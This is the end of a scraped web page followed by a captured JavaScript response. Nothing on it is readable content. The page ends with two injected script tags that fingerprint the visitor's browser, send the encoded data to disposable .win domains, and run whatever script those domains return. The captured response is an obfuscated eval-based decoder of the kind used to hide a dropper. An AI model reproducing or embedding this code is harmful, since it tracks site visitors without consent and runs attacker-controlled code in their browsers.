<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2481
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"vuakxSNcK",31,2,51))